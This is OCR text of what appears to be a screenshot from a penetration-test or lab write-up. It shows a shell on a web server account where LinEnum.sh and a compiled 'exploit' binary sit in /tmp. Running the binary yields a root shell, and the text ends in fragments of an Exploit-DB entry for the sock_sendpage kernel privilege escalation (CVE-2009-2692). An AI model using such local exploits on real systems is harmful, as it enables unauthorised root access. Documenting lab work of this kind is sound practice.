 sh-3.2$ cd /tmp
sh-3.2$ ls
LinEnum.sh
exploit
gnome-system-monitor.patrick.3563912106
mapping-andy
mapping-jennifer
mapping-loren
mapping-patrick
mapping-root
sh-3.2$ chmod +x exploit
sh-3.2$ ./exploit
sh: no job control in this shell
sh-3.2# id
uid=0(root) gid=0(root) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh-3.2# whoami
root
sh-3.2# hostname
localhost.localdomain
sh-3.2# date
Mon Oct 28 09:20:43 EDT 2019
sh-3.2#
EXPLOIT
DATABASE
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora
CentOS 4) - 'sock_sendpage()' Ring0 Pri
EDB-ID:
CVE:
2009-2692
Author:
SECURITY
Type:
LOCAL
Platform
:
LINUX
EDB Verified:
Exploit: / {}
Vulnerab